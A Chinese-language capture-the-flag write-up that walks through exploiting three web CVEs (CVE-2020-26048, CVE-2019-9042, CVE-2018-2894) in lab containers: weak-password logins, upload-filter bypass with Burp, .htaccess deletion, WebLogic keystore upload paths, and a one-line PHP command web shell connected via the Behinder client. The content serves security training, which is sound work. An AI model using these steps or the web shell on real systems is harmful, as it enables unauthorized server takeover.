

冰蝎连接

得到flag: flag{67924f93-f8da-4ca8-a368-02666cc2a1b1}

CVE-2020-26048

1.题目简介

2.CVE-2020-26048简介

3.渗透测试

使用弱密码admin/admin登录



直接上传php文件不被允许,先上传一个jpg版本:



Burp修改文件名

打开Burp开启拦截,重命名为php文件

删除.htaccess文件

需要删除.htaccess文件 才可以访问到shell

冰蝎连接

得到flag:

flag{2efa4820-bbb0-4c60-8c63-b7260945e4f6}





CVE-2019-9042

1.题目简介

2.CVE-2019-9042简介

3.渗透测试



使用弱口令admin/admin登录,进入Content-File界面,上传shell







御剑后台扫描/files路径

冰蝎连接



或者直接上传一句话木马:<?php system($_GET['pass']); ?>

得到flag:

flag{1c372c23-a705-4c61-9fc8-2c4ceacff376}





CVE-2018-2894

1.题目简介

2.CVE-2018-2894简介

3.渗透测试

config.do、begin.do页面没有设置登录授权后访问

访问/ws_utc/config.do页面(跳转不成功也可以先进入/ws_utc/begin.do页面点设置按钮)

因为ws_utc应用的静态文件css目录是无需访问权限的,而默认的工作目录即使上传成功,也无法访问。



通用模块:

Work home dir:

/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css

http proxy host: ws_utc

03 http proxy port:80



在安全模块点击添加,在Keystroe文件上传处上传shell:



检查当前页面元素查看时间戳:

该文件的访问路径就是:

http://ip:7001/ws_utc/css/config/keystore/[时间戳]_[文件名]



访问:

http://eci-2ze60yiscyji4su1sx0t.cloudeci1.ichunqiu.com:7001/ws_utc/css/config/keystore/1713943977134_shell.php

但显示404 not found,访问/console/login/LoginForm.jsp页面,无法使用weblogic登陆后台(无法获取密码)

应该是容器出了问题,正常上传后通过冰蝎连接后即可。

使用Weblogic漏洞利用工具也检测不出漏洞





